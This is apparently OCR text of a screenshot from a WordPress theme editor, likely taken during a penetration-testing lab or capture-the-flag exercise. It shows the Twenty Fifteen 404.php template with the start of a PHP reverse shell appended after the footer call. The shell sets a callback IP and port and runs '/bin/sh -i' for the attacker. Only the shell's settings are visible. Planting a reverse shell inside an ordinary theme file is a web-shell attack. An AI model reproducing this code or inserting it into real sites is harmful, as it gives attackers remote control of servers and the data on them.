 192.168.92.134/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=1572
links
user's Blog! 10 0 + New
Twenty Fifteen: 404 Template (404.php)
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
</div><!-- .content-area -->
<?php get_footer(); ?>
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.92.179';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;